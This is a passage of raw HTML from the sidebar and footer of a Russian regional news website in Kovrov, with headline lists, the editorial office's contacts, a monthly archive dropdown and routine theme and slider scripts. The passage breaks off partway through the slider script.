										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81.jpg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на ул. Муромской																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/3-dtp-po-odnomu-scenariju-po-prichine-nesobljudeniya-ocherednosti-proezda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										3 ДТП по «одному сценарию» &#8212; по причине несоблюдения очередности проезда																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/na-pozhare-spaseno-5-chelovek-2/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										На пожаре спасено 5 человек																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-9" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Федеральные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/strong-novoe-pochtovoe-otdelenie-v-muromcevo-deputaty-zakonodatelnogo-sobraniya-proveryajut-kak-ispolnyaetsya-poruchenie-prezidenta-strong/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										<strong>Новое почтовое отделение в Муромцево. Депутаты Законодательного Собрания проверяют, как исполняется поручение Президента</strong>																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/fnews/utverzhdjon-poryadok-socvyplat-mobilizovannym/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1.jpg 1680w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Утверждён порядок соцвыплат мобилизованным																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/chernobyl-puteshestvie-s-angelom/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										«Чернобыль. Путешествие с ангелом»																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/osnovnye-mery-podderzhki-ozvuchennye-prezidentom-rf-v-obrashhenii-11-maya-2020-goda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Основные меры поддержки, озвученные Президентом РФ в обращении 11 мая 2020 года																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-7" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Областные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/kovrovskij-muzej-zhdet-obnovlenie/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровский музей ждет обновление																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/tretya-vstrecha-kinokluba-molodezhnoj-dumy-dialog-ob-aktualnosti-socialnyh-tem-v-sovremennom-kinematografe/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Третья встреча «Киноклуба» Молодежной думы: диалог об актуальности социальных тем в современном кинематографе																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/v-kovrove-uvekovechili-pamyat-generala-shuraljova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										В Коврове увековечили память генерала Шуралёва																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/deputaty-prinyali-proekt-bjudzheta-v-pervom-chtenii-i-vnesli-izmeneniya-v-nalogovoe-zakonodatelstvo-regiona/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Депутаты приняли проект бюджета в первом чтении и внесли изменения в налоговое законодательство региона 																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/olga-hohlova-vstretilas-s-zhenami-i-materyami-uchastnikov-svo-v-preddverii-dnya-materi/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ольга Хохлова встретилась с женами и матерями участников СВО в преддверии Дня матери																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

		
				<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<ul id="mce_9" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Составить список..." aria-autocomplete="list" aria-expanded="false" aria-multiline="true" data-is-placeholder-visible="false">
<li>Редакция: +7 (49232) 3-02-51</li>
<li>Реклама: +7 (49232) 3-22-12</li>
<li>nashregion33@region33.ru</li>
<li>kovrtv@yandex.ru</li>
<li>г.Ковров, ул.Комсомольская, 116а, оф.31</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://webmaster.yandex.ru/sqi?host=nashregion33.ru"><img loading="lazy" decoding="async" src="https://yandex.ru/cycounter?nashregion33.ru&amp;theme=dark&amp;lang=ru" alt="" width="88" height="31" border="0" /></a></p>
</div>
		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://nashregion33.ru/category/health/">Здоровье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nashregion33.ru/category/creation/">Культура</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nashregion33.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://nashregion33.ru/category/rnews/">Областные новости</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://nashregion33.ru/category/obshhestvo/">Общество</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nashregion33.ru/category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nashregion33.ru/category/programms/">Программы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nashregion33.ru/category/crime/">Происшествия</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nashregion33.ru/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nashregion33.ru/category/tv/">Сюжеты</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://nashregion33.ru/category/fnews/">Федеральные новости</a>
</li>
			</ul>

			</div>					</div>

					<div class="widget-area-footer-3">
						<div id="archives-6" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Архивы</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://nashregion33.ru/2026/01/'> Январь 2026 &nbsp;(100)</option>
	<option value='https://nashregion33.ru/2025/12/'> Декабрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/11/'> Ноябрь 2025 &nbsp;(167)</option>
	<option value='https://nashregion33.ru/2025/10/'> Октябрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/09/'> Сентябрь 2025 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2025/08/'> Август 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/07/'> Июль 2025 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/06/'> Июнь 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/05/'> Май 2025 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2025/04/'> Апрель 2025 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2025/03/'> Март 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/02/'> Февраль 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/01/'> Январь 2025 &nbsp;(136)</option>
	<option value='https://nashregion33.ru/2024/12/'> Декабрь 2024 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2024/11/'> Ноябрь 2024 &nbsp;(181)</option>
	<option value='https://nashregion33.ru/2024/10/'> Октябрь 2024 &nbsp;(195)</option>
	<option value='https://nashregion33.ru/2024/09/'> Сентябрь 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/08/'> Август 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/07/'> Июль 2024 &nbsp;(196)</option>
	<option value='https://nashregion33.ru/2024/06/'> Июнь 2024 &nbsp;(172)</option>
	<option value='https://nashregion33.ru/2024/05/'> Май 2024 &nbsp;(178)</option>
	<option value='https://nashregion33.ru/2024/04/'> Апрель 2024 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2024/03/'> Март 2024 &nbsp;(189)</option>
	<option value='https://nashregion33.ru/2024/02/'> Февраль 2024 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2024/01/'> Январь 2024 &nbsp;(147)</option>
	<option value='https://nashregion33.ru/2023/12/'> Декабрь 2023 &nbsp;(186)</option>
	<option value='https://nashregion33.ru/2023/11/'> Ноябрь 2023 &nbsp;(204)</option>
	<option value='https://nashregion33.ru/2023/10/'> Октябрь 2023 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2023/09/'> Сентябрь 2023 &nbsp;(183)</option>
	<option value='https://nashregion33.ru/2023/08/'> Август 2023 &nbsp;(185)</option>
	<option value='https://nashregion33.ru/2023/07/'> Июль 2023 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2023/06/'> Июнь 2023 &nbsp;(203)</option>
	<option value='https://nashregion33.ru/2023/05/'> Май 2023 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2023/04/'> Апрель 2023 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2023/03/'> Март 2023 &nbsp;(197)</option>
	<option value='https://nashregion33.ru/2023/02/'> Февраль 2023 &nbsp;(168)</option>
	<option value='https://nashregion33.ru/2023/01/'> Январь 2023 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2022/12/'> Декабрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/11/'> Ноябрь 2022 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2022/10/'> Октябрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/09/'> Сентябрь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2022/08/'> Август 2022 &nbsp;(156)</option>
	<option value='https://nashregion33.ru/2022/07/'> Июль 2022 &nbsp;(163)</option>
	<option value='https://nashregion33.ru/2022/06/'> Июнь 2022 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2022/05/'> Май 2022 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2022/04/'> Апрель 2022 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2022/03/'> Март 2022 &nbsp;(249)</option>
	<option value='https://nashregion33.ru/2022/02/'> Февраль 2022 &nbsp;(234)</option>
	<option value='https://nashregion33.ru/2022/01/'> Январь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2021/12/'> Декабрь 2021 &nbsp;(256)</option>
	<option value='https://nashregion33.ru/2021/11/'> Ноябрь 2021 &nbsp;(231)</option>
	<option value='https://nashregion33.ru/2021/10/'> Октябрь 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/09/'> Сентябрь 2021 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2021/08/'> Август 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/07/'> Июль 2021 &nbsp;(238)</option>
	<option value='https://nashregion33.ru/2021/06/'> Июнь 2021 &nbsp;(286)</option>
	<option value='https://nashregion33.ru/2021/05/'> Май 2021 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2021/04/'> Апрель 2021 &nbsp;(292)</option>
	<option value='https://nashregion33.ru/2021/03/'> Март 2021 &nbsp;(295)</option>
	<option value='https://nashregion33.ru/2021/02/'> Февраль 2021 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2021/01/'> Январь 2021 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/12/'> Декабрь 2020 &nbsp;(239)</option>
	<option value='https://nashregion33.ru/2020/11/'> Ноябрь 2020 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2020/10/'> Октябрь 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/09/'> Сентябрь 2020 &nbsp;(217)</option>
	<option value='https://nashregion33.ru/2020/08/'> Август 2020 &nbsp;(225)</option>
	<option value='https://nashregion33.ru/2020/07/'> Июль 2020 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2020/06/'> Июнь 2020 &nbsp;(263)</option>
	<option value='https://nashregion33.ru/2020/05/'> Май 2020 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/04/'> Апрель 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/03/'> Март 2020 &nbsp;(25)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>					</div>

					<div class="widget-area-footer-4">
						<div id="bmag_widget_meta-4" class="widget bmag_widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://nashregion33.ru/wp-login.php?action=register"><span class="meta-dashicons dash-register"></span>Register</a></li>
							<li><a href="https://nashregion33.ru/wp-login.php"><span class="meta-dashicons dash-login"></span>Log in</a></li>
							<li><a href="https://nashregion33.ru/feed/"><span class="meta-dashicons dash-rss"></span>Entries RSS</a></li>
					<li><a href="https://nashregion33.ru/comments/feed/"><span class="meta-dashicons dash-rss"></span>Comments RSS</a></li>
				</ul>
		</div>					</div>
				</div><!-- .wrapper-widget-area-footer -->

		
		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center"><a href="http://region33.tv.xsph.ru">Старая версия сайта</a>
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bmag-pro_121\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'bmag-pro_121';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://nashregion33.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://nashregion33.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/navigation.js?ver=20140711" id="bmagpro-navigation-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/bmag-scripts-functions.js?ver=1.2.1" id="bmag-scripts-functions-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_23801 = function($) {$('#metaslider_23801').addClass('flexslider');
            $('#metaslider_23801').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23801');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
